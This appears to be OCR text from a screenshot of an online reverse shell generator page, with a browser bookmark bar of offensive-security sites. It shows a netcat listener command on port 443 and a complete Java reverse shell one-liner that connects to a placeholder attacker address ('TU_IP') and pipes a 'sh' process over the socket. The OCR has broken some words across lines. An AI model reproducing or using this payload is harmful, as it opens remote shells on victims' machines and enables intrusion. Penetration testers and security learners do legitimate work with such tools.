 https://www.revshells.com
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Bypass | yuyudhn'…
Theme Dark
Reverse Shell Generator
IP & Port
IP TU_IP Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
🚀 String host="TU_IP";int port=443;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();